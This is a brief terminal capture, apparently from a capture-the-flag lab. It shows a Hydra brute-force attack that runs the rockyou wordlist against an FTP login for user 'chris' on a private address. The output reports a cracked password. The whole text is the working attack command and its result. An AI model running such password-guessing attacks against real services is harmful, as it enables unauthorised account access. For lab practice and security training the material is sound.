 crazyeights@kali:~$ hydra -l chris -P
/usr/share/seclists/Passwords/Leaked-Databases/rockyou-40.txt
ftp://10.10.179.150
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military
or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2020-01-20 21:02:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I
to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3957 login tries
(l:1/p:3957), ~248 tries per task
[DATA] attacking ftp://10.10.179.150:21/
[21][ftp] host: 10.10.179.150   login: chris   password: crystal
[STATUS] 3957.00 tries/min, 3957 tries in 00:01h, 1 to do in 00:01h, 9
active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2020-01-20 21:03:31